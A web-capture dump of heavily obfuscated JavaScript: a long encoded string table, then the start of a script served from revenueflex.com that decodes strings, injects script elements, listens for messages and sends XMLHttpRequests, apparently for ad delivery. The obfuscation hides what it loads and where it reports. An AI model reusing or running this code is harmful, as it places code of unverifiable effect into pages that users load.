iYD7Bce gY8qWQ7cGa yxzrW4pdTq CSoHh8oGrG hCkfwxSc WOJcSmkWW5RdIq dCklFSkDWR4 pf4IhCoD W50FeG gu4baCoo luP/wmoj W6WhBq vsryvCk1 dCo6mSkXW7i r8oaWO/dM8oH fvhdGNlcOW AxpdH8oQrG W5tcUmkOW4tdJG bmkjagvb t0abWOddVa W4nzqx5o W7/dQ8kNWQvE e0xdGMJcSW gJKMWQFcGq WR02ga W4rgwejc oLDfvG WOjfiCoDjq W6ZdNsKCAW W63dU8kSWQXA qq3dJHVdVa WRq8W4DaWPe fJ47W6FcMq W6FdUmkOxca WOSfW6eyWPi fu/cHXldGW e8kyvvvY W7tdU8k9xsS WPtdGfxcRh4 WRJdLaeZW4m CKb+W57dLa W6BcJ8kIWR7dPq n8o9WQdcTCog emkpbIrk BCkaC2L3 hXxdG8kvrG W4DAah9o W7utvb8i WOT+uSkyCa qGZdH1VcVq W7ddNtKF rhhdP8oPW5q pCoTdCotuW smkdg2/dOa futcJmoGvW W6FdHCkIWRf5 qXyitCol W4OKlgzs W6RcIYVdISkE bCo9p8kSW4e W5uLlvve W6f8rfji CL5PW6iW igPMDmoH c3JcRG W4BdL8kCwZq WRXytxOv W5tdPCk3WOtdPq wtaGuCkz csa/W6hcRa W7BdMJKFjq WOzbzMyt qCoDW4JdNCop W4ddR8kL oMCe jH7cISkfBa emk2va WRpdPxJcN0a WPmQjmoRlq bflcJcRdQa W6BdRCkLus0 shVdPSoKWOG fxhdMCkkqW pdtcT8kDFq B2qoaH0 D0yI edVcKmkyBa y8oTd8ofvW xwddOmoP dSkgWOlcMwK umkBWR3cHg8 W4ldRq4sda qY/dVSoOWOO WPSSW4OgW7y WOiTkw1u qv9/W4RdGW t8kkd2iv CSoaimotyq t8oCDmooW6y WRldGLFcU1G WP/dI2RdRMO dcTzW4RcUG WOvRrmo6kW hLJcHH/dLW W6vJwCktdG oJKBWO/cVG bbpcMq7dSa jWuDWQRcIW ts7cKmorsW WOXED8o5aG tmo2jCkXWOS e1nuce4 hfZcH0ZcPa tgxdO8oKWOa WQaLW60XWO0 nevIBf0 BLP0AW wCkQWQFcIuq WQv5umordG uSkps3m gfJcLWZdRa WOT1EuPB b1pcG8o0BG xCkzBSkrW6G WQvezf4A qConWOddKa isZdQxldUa W7xcNfpcVui fw/cMmoDqa hmkmeIHA eSktDvGo WP9HuxOc d8knWPJcM3m WOZcG8oiWRVcHW W4SKnMzF W5GVm3nq lLGqrSon zKBdPMRcPW ch9pamkw WQTZsSk8sW tmkoAN5z z8oFxCoNW5W W5DJFmoMBW BNxdSaFcIq xG8evH8 zgVcNCoPwG W77cLgpdJmkE W4RcTNZdT8ko W6jABSkzmG m3FdJgVdIW lx1vuXu W6f3wSouva dSkTpmkwWQu agagaCk9 W67dO8k0WRKf kbhcJ8kfeG W6xdJ8kDyG8 B3CCqKi W7dcU8k0WRRdPa i3v1bf0 W6RcNwNcLCkA WQnLFmoLjG wmo5rCkuW6q bmoCoSkNW4S CH/dOWrd W4f8x25c W7BdMW/cOai FhTQ C1Hex8oq WPdcKSkD frZcHSkjaq fXGMtCkz W7LRB8kqgq gxRcHmouwq W4ndBmk3gq oJ1erZu dMHeymoa W4feWQ52cG quNdIu7cRq c3ldKGldKq WR9zr34 WOZcSSkmWO7dTW WO/dMGbpW7W BSoEo8oOCq pNZdQItdJa sNnTzw4 yNxcJ8o/sG bmkhaJm W6ZcLcWylq WQr0yCkjrq nJTddba W4/cLmkwW7xdLq WRhcIZddPX0 W7fMB3eY vmkBsJTn imoqf8kAW74 W7xdLr4iaW W4bBW7Dvcq E0XDW4S7 icGJWQ3cJa k8kHWPBcI1W WPnxrSoznG WQDnrLuF W7ldQsFdPtG E3vJW5C eCkxDCkCW7y W6JdIstdLqi xLSmWRhdJq qmksm0BdGq gslcP8kwvG gGSaWOtcMW xMCuWPpdPW W7u7sruZ mG1ZW5hcPa xL3dJSoCaG E2ZdMSogWOi W4mzeHqQ cSkDBmkDWR4 yvT8W78g uvldGLxcTG s8kus35i wg8bWOxdSa fSoAWPBdRmoj kqXKW4dcQG aKTy ktOMW4FdNG oxzVz8o1 jLOguSol eZD3Asu pKVcVuew tmo2qCo7W5S WOZdNNFcMuC bSoaWOC mMv/l0i jIrcqG0 W7S2wuTG W4NdVG4EcW at0dwSky oSolf8kmW6i qCkxshG W6D8x8kKbq aCkkiflcQq qdlcLSoxsG WQ7dVSk8sIO D3zxW6ZdGW W5BdTmkcCGa BKHLxf0 D2lcTSo5xG u0lcRSk/da W7/dGNNdOaO W5eGmKbE WPBdK1/cQfu W4KsfvXY bu0TWRhdNSkMcW jSo7WPFcJSov Bvj3W7Wp bCkjWPlcL3W WO3cTmkCW5pdIq quz0W64E rmkJbL7dRa xH7cGSkCsG hxNcM8okta hX/cHmoaea W64fCIuF xxFcPCocEW kmkvW7K WPrusmkAsq t8kjddHt c1Ptav8 W7KIEd4C wSoajCocW7u WOrHWQnvpW d8kvCSkvWRG uCk1Emo1WPm W5dcS8krWRZdSW hCkedq WQRdI1hcRGO W4OgeKSN cmk9WOdcRhe WQVdKLVcULW lSk7WQJcIgS WOXIyCoviW uSkRoupdTW oCk3xCkvba W5yLymo+kq sxddOmoQWPO tSkjyK8k erCHWRdcOG uvtcKXVdQW WRXjqfCe WQ3cRCo5aZO WRqorZrk WQebW7uZWO0 W7FdQ8kWWQ8 fCkXBmkEWO8 EhyQW4FdNq jNdcRCo9tW WRfWW48OWPW oIddJmk9cq W7iQwSkquq ktm8W4/dNW Df9xnKm phXov8ol W6nSq8kzhW l8kaWOxcNLW swbZW4yE ymoEWPZdM8oL WRddGLJcSfu dWyJuCkr dt4EsmkU WR8/gG tg1jkh8 dmowW57cPmog W6tdQmkSsIa W6D7uw9a esiRWRe Ch1PW4hdGq gJWfWR/cNq gbDSytO W7FdNtfdpq wxuVt8kA pSoPvG vGzbv1C W7XVtSkzjq hxaBfCo/ fftdVHFdLG BwBcKSokBa iCkDWQFcOrS WP07W5atWQu tCkwtw9F tCoCWQlcHeG BLDQD1C uZ0JWQNcJa W7RdRSkHWQes WOeGW5aBWQq hw7cIH/dQa W4mye1z4 WR5ZtCkjsa fvNcTY8 oGy9W7lcQq emkvAmkZWRG xL3dRqRcVG WO4Nnmo5iG WQhdMxpcUXC WO5Eq1eK WO9ODSoLiG qSkfl8ooW6q W4lcUmkgWONdRG W57cSCknWONcVq nSoBbHj1 WQxdMcDNW4a pXi6W7hcNG jbymvCof f8kodt5Y W73dIIhdOX8 qmkRfaC WP4MW5ziW6G dSkrD8kBWRG W6jPv2z3 ceVdHJZdTG zSkwA8ofW5m DeWYWRVdLG x3m5sKu kfldLXZdLG ffJcJeBdTG FvLVW4FdNW WQFdSY5nW7O W7SdvG42 rhldU8o1W4C d1zdEmon WQjJw8kFsW rmoqESkaWQ0 bapcIaRdTG j1HnqSob nG46qCkU nbvPW5NcOG WP5tuCkayq tmoDWO3cHCkt dNKecSoN y1zhvh4 rhVdT8oKWPy W6RdTSkLWQu xmkmWOtcQg0 amkJdeBdTW mtfCdGy eatcISkEqq ueFdMfNcRa dZC9tmop W40Uma r8kmxxvp W4n/W6axWRG WRXjt2yF hN3cPSoDwW WRfWrCoZlG abNcL8kyqa WQVdSvFcR1K yhrJyxC gIOHW7lcJa a3agaSoK evzza0q WQpcLcddIsO AhRdSXxcVG WPX9Eg4x imkMlW uNDRW4FdIq erhcGmkAsa W7FcKeq4WO4 n1JcJmojAq W5DMWRHmca uLDcm0O ihhcJSo3CW f1bpeKO zgVcU8oFAW WOzZW4uhWR8 WRhdGKZdP10 lxBcPL0A W6mzEa vKirWP3dNq W7uubKPf W6hdHdddPWu W4i+mfze lvBcSvSl ucRdHmkica iCkxrCkNWQ0 y8kvtxHq e3yOtCkr W6j6eSktcq gwFcKmoDqa mCkrWRJcU3C WQVdK2NcTv4 q0VdRahdIW bh/cMW3dQW kt88W5tcNG kWyNW4xcOW W6efEG CwddOY4 e8kydwBdSG y29zsHa itLcqtW m17cPrWw rSoOm8oyEa zmo/d8oiqq Bfb6W74d iGXjtZy eCkHtmkQWQm W5BcPmkr te/dM0JcPW q3xdLK/cJq e1VdGJ0 AwJcKSo/eG W4jWWPvlW7O W54NnhvT W5D3WQKErG avr5wSoI W59kF8kGjG WPBcMmklWRtcLa qSoBD8ofWRq WQhdHKRcVr0 WPdcKSkDW73dNa pbvzAJa wY0Ycmog n8kAWQhcQ0q dqeeqmko sSkEWQRcOwi s33cKCoata es5IDqe WQrcC8k8yG zgBcKmk3sa WOXUE8kQFG FmkgWRRcSKq AxFcMmorAG uCoOaCovva ldHldGa f8krE8k8WQ0 obS9WP3cPW W5ZcSM3dV8kC bmkNesnB uffWW6St ACkCWQRcOLu WPLHomoGiW W6dcJwpdNSkx WPhcHmooWR7cMq hfBdNZFdPG xColWPFcMN0 eSktBsKd W4nUCLjH ySosWQxcSfm smkVBfDS WQJdNYpdMJK smkUxbq t0JdMrpcQG jgZcHvGa dmojmSkpW5W k1jkqSox Bx9AWO7dLW WOaNW5iAWOu suddSSowWQS W73cNxldUCkp gSkpwwLr bZK+ W6hdR8kOwZW d8oVWQFcV8oj W4/cMSkCW6pcLa W5NdSWJdJWi hCkDocnt mJ8iyCk0 uNFdHYNcGq W6/dMSkTtHC W7NdJcGqpW h1ZdIcddOW bZbxW4/cPq gMGdWQVcTq qgdcRSo/va B8kDF1PZ hv/cJSoCBW C8kgWQBdQ04 bYv1W7NdNW WOxcGmovWQ3dRq o8omdmoZW4q WQddRCk9ghG umoDWPhdJq s8oxyCoaW4m WPRcTCkkWPpdTa d3tdT8osWPO DeP5B0O WRm7dLzQ rSkymvNdSW pdParGy W64pCYmE W63dHJmqeq jIbxtXe g8obFCopW7e bfnsfu4 bX/cKCkWqW W65UfWHL WPZdSaVdRh8 hxaEamo+ s0ZdILNcUG afvLW4Wf cJKN B1z9WOFdSG WQddILVcSKq bZ8MWQRcMG bSoDWOdcTSoi W7ZdUCk9ugm A8oEWOJdLCoA teD0 q8kBWOhcVhm EbddGKNcJq WQpdLsVcLCow Cv3cKSouwq jHtcSfeD W6OzoLTA ymk8WOxcGuK rmkCqvLE fvPofKq hqbJBW W58EdL9V nx3dRXJdHq F3VdONO tMFdTSoGWPO e8otW4JdLSoo W5BcUmkbW53cRW ebqpCmkg WPCdW7C9WOu WRdcN3bjzq sulcUSoxEa eGlcLW WQZdKGfMW5O d8kvESkgW7y WP4cW6GtWPO WRW+gCoheq WRK7fqvQ rmoeWORdP8oM W63dNbaUdW WRBdI1FcV1u W7xdJIq WPX/rNuP rCkDCuXw gmozxsXF BLbZ W6OpAr8s gmkJbInq qCokpG a8kbWOlcJhC WR7dKaHHW5O eceMWQ3cGq BL9Hr0y W5W6wuDU W6HCaeHk WQRcNMHoFq aeJcJqm WOnIFmo3jW g8khddGn oSoYaSoswW rmolp8otW7e W7hdUmk7aMK bwZcTCo7Aa vCoRb8oBDa rmksff/dSq qmotl3HT nmoDWPtcJ8oe q1OTWPVdGa W4zEt013 W6xdHcZdTHy W5WPWQWkhW W4bQWR0 aM1BvW x0JcN8oazG W7NdTmkQu2q W61KqG WOZcKSoEW7/dLq bK/cVLe W6WyEJ4v c2VcHNKW WO7cKSkDW77dJq WPKLkxvQ sSklcKxdNW WQJdJJ5WW7O WPu7W4uCWR8 FmoKWQK CxTxW6FdOW fqemBCky mdhcQmogya gru6W6hcRG msbgguu yJZcImo1wq WQFcLmkrW4ZdRa W4TIWP56dW mdPBrHi rSkoucyD W6vHr8oshW CCo8oCoXCW u1BdMI/cQG g0RdKZ3cUq F2pdR3VcPa teFcG17cRq t1jEW7BdPq hLddKgJcSG WQldJ1VcR0q hsGecSoZ WPWBW4WqWQu WRpdRSk2 WR3dMtrTW4u W73dQmkGvtq W6NdMSk4WQ5R sSkBAfjQ W7tdT8kMWQfO WQZdIu3cUui r0FdL8ojha WR9nrNmE t8omWORdK8op dCk6WRxcM2i twzvW6mV W7pdSCkMws0 CSkBWRpdSmoc wCoXe1/dVW WQimfx8D W6RcM2NdLSkD WPlcLSkbW7ZdLW m8oEeSoJsa b8okWPBcPq BhxcMCoaqq f8odomkmW5y ce7dJchdKa W6dcGI8kla lJZdGmk1wG WR5Ix8kxuW WQPPwhmD W5pcV8klWPRcVq B8kGtwPG dMPzeK8 wMyfWP/dUq amklWPpdLSoe wCkgWQxcOu0 t8k/bfddTa W4lcTSkYWQG r0hdIHFcSW W6pdGcZdPG4 sSktf3ldRW W7vRWOHKdW rmogWOtdI8kA W7NdGcVdPqm W4/dT8ksWPnl W41SWQzVna e8kFWOVcShK W6XjxebW W77cMMJdQSkx A2ZdUG7cNW tCkothrx dCkXDmk0W48 F37dNrJcKa nZuzW5xcKG qmogWPhdJCov cmkhWPhdMSob W7FdGNmjka WQbZumkEuW w2xcS8oA satcHSkjwW WRf5qmksga W4pcTmkXWRhdJW W6/cGtZdKCkv WR14zuu7 tNRdVSkUWPW b13dMSoghW W5FdTSkNyHu cCkCWPtcJIa WQn3zmkCvW WO15CJSjxmkoWObmW5XeeG qNWmsa W792t8kKda omoyf8kVW6G WRRdIhBdGmoa qMWHWPRdSa W5ZdQmkeWQ1y W44RlXS/ bSkcmCkfWQu WO7cPCobW5/cIa W4/dU8kkWPldTa d8kCWOxcJgG WRDOuxqf W4xdOSkEWONdQa W78pAZiv vCogFCopWQ4 WR3dPfNcQeO dmkEjSkDWRW W7zUWOXKnq qZirWP/dPG g8kapCotW7e ustcOmo9W5K W5pcV8ktWQBdRG WRBcHs/dRre BCoTC8oBW5a ffXpd1S W7VdM8kWWRHl W6epudGj fSoaWPFcVSob w8ozWONdLSou maqAaCku eYqSs8kv vCoRv8oyW5C WQTVxh8C W4OydNzP oSoPcSozhW W7vItmobxG mGeRWOdcMq rmkoxwL7 ffZcIGRcQq pdHlaZq uvhdH1pcRa WQRdIqOYWP4 hSk7mtP4 rh0cWPJdSa yvH5quS tCkLeWZdRa qCohWOVdMSos q39ZtKu W4ajgLDM CCoRgCovuW msmXy8km pwJcKd/dGq zmoPdSoprG W4tcINpdRCk1 W4nGWR5HcW c2LAqHy m8o1h8kRW6q W4yDCd04 W54OlJ4w jghcMSo8eG WRxdLvhcQf8 iceNWQxcVa W5JcUmk3WPxdOG WQhcN2vjCa i8oBgmkRW5e W73dVmkTvY4 nZ1kqa mSoGwmoTxa WQeSW7iZWOO W4hcS8kbWO7dOa nei5FX4 WOqlxLiK WOnOzxeK hrhcL8kywq wSoacsSk W7VdRmkgCZ4 W4pcL2tdKCkx W7JdQahdIWW WP9FfCkPza AmknmWldIa xqOnqXa etbkuGu bfbqsu8 vfD/W50c aLVcKGtdSW At3cJSo/rq g0NcKrVcPa W7RcMwJdJmoa jN/dPh00 WQrVtCkphG Er7dOXfi uh4OWQZdKq A3vRW4ldMG bmoHE8oWWOS WQHEC8opBG pCkgWQddILi W5rghWLI jwVcNSorDq dLnyrMS ogtcRGtdPG W6dcJWCkoW gCoEm8k4W4O bvRcT3Ou ivPoxSo7 g2Cbb8oL WOzdu1GP t1vJW6Gd lrDbtri WRP3zSkHDq eKVdLdNdRq nr8VBSkw WPzzt0nY yuPLCxK W7tdGtmyaa pGSGW5ZcOG vCoayG prBcL8khsq WRxcOCkwW5JdIq WOr4uLSx".split(" ");a0A=
function(){return y};return a0A()};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/1/e/9/1e929363fba0f28c165665492cedc8711b64c979.js
body_size: 123590
content:
window.rFaConfig="cjDH3DT0US";function a0F(y,sa){y-=440;var L=a0A(),M=L[y];a0F.VlCEYA===void 0&&(a0F.zCtzke=function(G,la){var ia=[],J=0,ma="",ta=G;var Ma=G="";for(var ja=0,N,Y,ka=0;Y=ta.charAt(ka++);~Y&&(N=ja%4?N*64+Y:Y,ja++%4)?G+=String.fromCharCode(255&N>>(-2*ja&6)):0)Y="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(Y);N=0;for(ta=G.length;N<ta;N++)Ma+="%"+("00"+G.charCodeAt(N).toString(16)).slice(-2);G=decodeURIComponent(Ma);for(N=0;N<256;N++)ia[N]=N;for(N=0;N<256;N++)J=(J+ia[N]+
la.charCodeAt(N%la.length))%256,Ma=ia[N],ia[N]=ia[J],ia[J]=Ma;for(la=J=N=0;la<G.length;la++)N=(N+1)%256,J=(J+ia[N])%256,Ma=ia[N],ia[N]=ia[J],ia[J]=Ma,ma+=String.fromCharCode(G.charCodeAt(la)^ia[(ia[N]+ia[J])%256]);return ma},a0F.PCiygf={},a0F.VlCEYA=!0);y+=L[0];L=a0F.PCiygf[y];return L?M=L:(a0F.qAJsKO===void 0&&(a0F.qAJsKO=!0),M=a0F.zCtzke(M,sa),a0F.PCiygf[y]=M),M}
(function(y,sa){var L=a0F;for(y=y();;)try{if(-parseInt(L(4963,"V*Nr"))+parseInt(L(2966,"cCPy"))/2*(parseInt(L(3141,"8)Qd"))/3)+-parseInt(L(4135,"rS[T"))/4*(-parseInt(L(6939,"lE3f"))/5)+parseInt(L(3150,"8n9\x26"))/6+-parseInt(L(1821,"pZXc"))/7+parseInt(L(5368,"ShXP"))/8*(-parseInt(L(2922,"vYY["))/9)+parseInt(L(2092,"]T\x26D"))/10===sa)break;else y.push(y.shift())}catch(M){y.push(y.shift())}})(a0A,113487);
(function(){function y(b,c,f){var g=a;b&&(c=d[g(4039,"thTf")](d[g(5288,"[0up")](Wa(b)," "),c));if(c)if(d[g(2359,"Z@M3")](typeof c,d[g(5145,"$F8r")]))console[g(6234,"byfp")](d[g(608,"5ZEr")](d[g(3439,"4[\x268")](d[g(6618,"$F8r")],W),d[g(2316,"FiBW")])+c,d[g(1035,"w8Pb")],g(5460,"QJZS")+g(936,"6YJ6")+g(5957,"V*Nr")+g(864,"pZXc")+g(508,"XNW@")+g(2449,"]T\x26D")+g(580,"pZXc")+g(1215,"$G@w")+g(2891,"thTf")+g(3411,"ShXP"));else try{console[g(615,"8n9\x26")](c),c[g(3658,"i$u0")]&&console[g(7122,"Rp*a")](c[g(1819,
"6MW[")])}catch(e){console[g(2634,"4[\x268")](c)}if(f)try{if(console[g(2165,"4[\x268")](f),f[g(4061,"y2Wk")]||f[g(5335,"PP9w")+g(6300,"w8Pb")])console[g(1698,"byfp")](f[g(4157,"Z@M3")]||f[g(6971,"UbXw")+g(2204,"sHni")]),console[g(993,"i$u0")]()}catch(e){console[g(3202,"1qSy")](f)}}function sa(b,c,f,g,e){var h=a,l={YqwaS:function(k,p){return d[a0F(4219,"V*Nr")](k,p)}};if(d[h(6629,"cCPy")](h(5218,"pZXc"),d[h(6560,"%Hc3")]))H=l[h(516,"thTf")](M,P[h(4043,"lE3f")+h(895,"PP9w")][h(2049,"MErr")]),I!=G&&
(g=K,M(0,h(5574,"fE*i")),f=1);else return d[h(3703,"%Hc3")](d[h(5539,"V*Nr")](d[h(6215,"rS[T")](d[h(6399,"cCPy")](d[h(1986,"ShXP")](d[h(4739,"b95t")](d[h(1143,"a5g9")](d[h(1874,"a5g9")](d[h(5883,"Rp*a")](h(5852,"b95t")+h(1127,"$G@w")+h(4476,"8n9\x26")+h(4386,"]T\x26D")+h(5912,"%Hc3")+h(7055,"thTf"),b),d[h(2676,"5ZEr")]),Q?d[h(6880,"sHni")]:h(3367,"F4@X")+h(2080,"a5g9")),d[h(2542,"Rp*a")]),c),d[h(6671,"6YJ6")]),f),"' "),g)+(e?d[h(2825,"85og")](d[h(5975,"V*Nr")](d[h(3846,"ShXP")],e),"'"):"")+d[h(3391,
"5ZEr")]}function L(b){var c=a;if(d[c(6144,"FiBW")](d[c(2917,"UbXw")],d[c(3899,"5ZEr")]))ha(y);else{var f=0,g,e="",h=["",c(543,"rS[T")+"id","p",d[c(5320,"F4@X")],""];b=b[c(6537,"vYY[")]("#")[0];var l=b[c(1755,"pz%q")+"Of"]("?");if(d[c(5180,"thTf")](l,0))if(d[c(6629,"cCPy")](d[c(5800,"V*Nr")],d[c(7079,"i$u0")])){var k=b[c(4791,"Kx)D")]("?")[1][c(926,"#z8@")]("\x26");for(g=0;g<k[c(1683,"OnjW")+"h"];g++){var p=k[g],m=p[c(6990,"$G@w")+"Of"]("\x3d");m=m>0?p[c(643,"2Jw1")+c(2584,"B#Z[")](0,m):p;d[c(3218,
"QJZS")](h[c(7106,"cCPy")+"Of"](m),0)&&(e+=d[c(4989,"pZXc")](f++?"\x26":"",p))}b=d[c(2337,"QJZS")](b[c(5509,"85og")+c(477,"lE3f")](0,l),e[c(1615,"F4@X")+"h"]?d[c(3921,"QJZS")]("?",e):"")}else ha[c(4624,"rS[T")](y);return b}}function M(b,c,f,g){var e=a,h={RYBbg:e(4310,"R2NF")+"ge",BhImO:d[e(901,"5ZEr")],UjFcE:function(n,r){return d[e(6276,"1qSy")](n,r)},UgnnT:d[e(1067,"byfp")],MgGAI:function(n,r){return n==r},KrdIt:d[e(6080,"$G@w")],YBGcf:e(4332,"x@^Q")+e(4457,"[0up")+e(3297,"Wj*D")+e(6018,"Z@M3")+
e(4090,"pz%q"),UqvBc:function(n,r,w,u){return d[e(4480,"6YJ6")](n,r,w,u)},eyQWz:d[e(7043,"5ZEr")],hwqvK:e(2297,"$F8r")+e(1827,"thTf")+e(5925,"vYY["),fMbkv:d[e(3700,"vYY[")],mUklH:function(n,r,w,u){return d[e(4320,"V*Nr")](n,r,w,u)},MsFXX:e(2730,"cCPy")+e(3112,"p\x26)2")+e(4618,"i$u0"),bQxDG:function(n,r){return n+r},PgcGT:d[e(2619,"%Hc3")],PDWAj:function(n,r){return d[e(6728,"#z8@")](n,r)},mwhag:d[e(765,"vYY[")],pMWVI:function(n,r){return d[e(4383,"$F8r")](n,r)},jUTLV:function(n,r){return d[e(629,
"Rp*a")](n,r)},ZwPca:function(n,r){return d[e(2654,"$F8r")](n,r)},BnIqa:function(n,r){return d[e(5290,"$G@w")](n,r)},ItrnE:function(n,r){return d[e(5630,"6YJ6")](n,r)},KcMfa:function(n,r){return d[e(2833,"B#Z[")](n,r)}};if(d[e(4603,"1qSy")](e(2613,"5ZEr"),d[e(1867,"x@^Q")])){var l=I.l,k=d[e(2800,"85og")](qa,wa.g),p=k&&k[e(2232,"lE3f")+e(1978,"b95t")+e(1284,"F4@X")]?k[e(5767,"$G@w")+e(2143,"F4@X")+e(5438,"[0up")][e(6695,"i$u0")+e(3243,"R2NF")+e(3556,"2Jw1")+e(5940,"OnjW")+"t"]():{},m=R(l,d[e(5453,
"a5g9")],1);p=p[e(1022,"Z@M3")]>=0&&d[e(1472,"b95t")](p[e(7050,"x@^Q")],0)&&p[e(5001,"pz%q")]<na&&d[e(6954,"fE*i")](p[e(3105,"QJZS")],Na);xa.Ea?d[e(2226,"MErr")](Fa.Ea,1)&&p&&(ua.Ea=1,d[e(1877,"lE3f")](ya,za.sa),va.kb()):p?(Ga.ma[e(1529,"ShXP")][e(4071,"R2NF")+"ay"]=d[e(3138,"o6N]")],Ha.Pa?Xa.ta&&d[e(2790,"rS[T")](Ya,ca):(Wa.Ja=1,Ia.Pa=1,Za[e(3033,"y2Wk")+e(2943,"a5g9")+e(6552,"2Jw1")+"r"](e(3793,"MErr")+"ge",function(n){n=n[n[e(1635,"thTf")+"ge"]?h[e(1495,"pZXc")]:h[e(3159,"y2Wk")]];var r=n.n,w=
h[e(4361,"p\x26)2")](r,h[e(2738,"y2Wk")]),u=h[e(6313,"OnjW")](r,h[e(4418,"QJZS")]),B=r==h[e(1618,"Z@M3")],D=h[e(5638,"#z8@")](l,l,h[e(1606,"4[\x268")],1),x=h[e(1368,"MErr")](k,l,h[e(5861,"i$u0")],1),z=h[e(1934,"o6N]")](p,l,h[e(3129,"85og")],1),C=h[e(2661,"85og")](m,l,h[e(6692,"F4@X")],1);if(h[e(6681,"$G@w")](n.h,h[e(1004,"R2NF")]("",X.v))){if(r==h[e(1896,"Kx)D")]||h[e(491,"%Hc3")](r,h[e(3870,"]gPz")]))W.la=1;(h[e(5458,"pz%q")](u,x)||B&&D||h[e(6287,"OnjW")](w,z))&&h[e(4941,"Rp*a")](wb,Z);u&&(xb.la=
0,h[e(6193,"pz%q")](yb,kb));h[e(6657,"%Hc3")](!C,w)&&h[e(4125,"pz%q")](Oa,V,10,0)}},!1),Ja.oa||(d[e(3576,"a5g9")](P,lb,d[e(1788,"Kx)D")](mb,d[e(1311,"6MW[")](nb.g,e(3451,"5ZEr")))),ob.oa=1))):$a.Ja&&m&&zb.la&&(pb.ta=1,d[e(6608,"%Hc3")](Ab,k,d[e(2557,"i$u0")]),d[e(1211,"Wj*D")](da,k,d[e(7120,"$G@w")](e(6336,"6YJ6")+e(3238,"OnjW")+e(2547,"MErr")+e(4127,"w8Pb"),Bb?d[e(2529,"6YJ6")]:e(762,"FiBW")+"op")),ab.ma[e(5766,"i$u0")][e(4145,"8n9\x26")+"ay"]="",bb.oa||(d[e(1907,"vYY[")](ra,F,d[e(1995,"thTf")](E,
qb.g+d[e(6220,"[0up")])),cb.oa=1))}else{var q=new XMLHttpRequest,t;try{d[e(2577,"]gPz")](f,1)&&(b+=d[e(3738,"MErr")](d[e(4576,"$G@w")](d[e(892,"[0up")](d[e(1685,"fE*i")](d[e(2721,"PP9w")](d[e(5678,"b95t")](b[e(2903,"rS[T")+"Of"]("?"),0)?d[e(3117,"y2Wk")]:e(6121,"b95t"),Q?1:0),d[e(6418,"8)Qd")]),db),e(1230,"$G@w")),Rb)),d[e(7038,"[0up")](f,1)&&(q[e(3135,"rS[T")+e(3564,"B#Z[")+"pe"]=e(4840,"B#Z["))}catch(n){}q[e(1095,"pZXc")](d[e(1173,"pz%q")],b,!0);q[e(1762,"Rp*a")+e(4944,"p\x26)2")+e(3800,"pZXc")+
e(3822,"MErr")]=function(){if(d[e(2759,"OnjW")](d[e(4293,"cCPy")],d[e(1979,"thTf")]))return(y=E?L[H]:"0")?h[e(2913,"#z8@")](M,h[e(4757,"a5g9")]("0",P[e(2699,"B#Z[")+"ce"]("px",""))):0;t=q[e(2339,"cCPy")+"s"];g&&t>500?setTimeout(ab,999):!c||(d[e(5267,"x@^Q")](q[e(6277,"Z@M3")+e(5585,"ShXP")],4)||d[e(3553,"85og")](t,200)&&d[e(4210,"i$u0")](t,404))&&g||d[e(3969,"o6N]")](c,q)};q[e(3935,"V*Nr")]()}}function G(b){var c=a;return F[c(1360,"V*Nr")+c(478,"]gPz")+c(1444,"6YJ6")](b)}function la(b,c,f,g){var e=
a,h={oZJgC:d[e(506,"x@^Q")],KTfMg:function(p,m){return d[e(4184,"8n9\x26")](p,m)}};if(d[e(1684,"rS[T")](d[e(3560,"FiBW")],d[e(860,"thTf")])){c=h[e(2406,"b95t")][e(4791,"Kx)D")]("|");for(var l=0;;){switch(c[l++]){case "0":return k;case "1":k.G=aa;continue;case "2":k.fa=k.O=k.A=[[b,ea]];continue;case "3":h[e(6627,"FiBW")](K,k);continue;case "4":k.ea=k.o=1;continue;case "5":k.I={wa:[],N:[],M:[],va:[],Ga:[],Ka:[],Aa:[],pa:[],Ma:[],$:[]};continue;case "6":k.D=ta;continue;case "7":k.P=k.za="";continue;
case "8":k.v=g;continue;case "9":k.ga=M;continue;case "10":k.B=ma;continue;case "11":k.W=J;continue;case "12":k.l={};continue;case "13":var k={};continue;case "14":k.u=f;continue;case "15":k.j=S;continue;case "16":k.m=T;continue;case "17":k.ba=k.K=k.H=k.M=k.N=1;continue;case "18":X[k.v]={};continue;case "19":k.$a=k.gb=k.Ca=k.T=k.ca=k.Oa=k.Va=k.Ua=k.cb=k.U=k.da=k.Da=k.Z=k.fb=k.Ta=k.Wa=k.Ha=k.Na=k.V=k.ra=k.ua=k.La=k.Fa=0;continue;case "20":W[e(4499,"i$u0")](k);continue}break}}else for(h=(e(3349,"y2Wk")+
e(4223,"pz%q")+"4")[e(3213,"%Hc3")]("|"),k=0;;){switch(h[k++]){case "0":l=F[e(5256,"UbXw")+e(883,"$F8r")+e(1140,"6MW[")](e(1391,"ShXP")+"t");continue;case "1":l[e(2247,"%Hc3")+e(6664,"1qSy")+"te"](d[e(4450,"sHni")],e(2060,"i$u0"));continue;case "2":g&&g[e(3370,"V*Nr")+e(6982,"pZXc")+"g"]?g[e(568,"85og")+e(2935,"Z@M3")][e(5889,"$G@w")+e(4188,"pZXc")+"re"](l,g[e(5903,"%Hc3")+e(942,"$G@w")+"g"]):(b=f||F[e(4561,"1qSy")]||F[e(5939,"o6N]")+e(1723,"4[\x268")+e(966,"a5g9")+e(6864,"B#Z[")](d[e(4567,"[0up")])[0],
b[e(5416,"ShXP")+e(6763,"fE*i")+"d"](l));continue;case "3":c&&l[e(1314,"pZXc")+e(1032,"V*Nr")+"te"](d[e(1062,"[0up")],c);continue;case "4":return l;case "5":b&&b[e(6198,"6YJ6")+"h"]&&l[e(2706,"vYY[")+e(3433,"UbXw")+"te"](e(3063,"p\x26)2"),b);continue}break}}function ia(b,c,f){var g=a,e={cyleg:function(k,p,m,q){return d[a0F(2400,"Rp*a")](k,p,m,q)},cdmps:function(k){return d[a0F(5660,"pZXc")](k)}};if(d[g(826,"p\x26)2")](g(705,"]T\x26D"),d[g(4433,"Wj*D")])){for(var h=0;h<l[g(5234,"ShXP")+"h"];h++)e[g(1064,
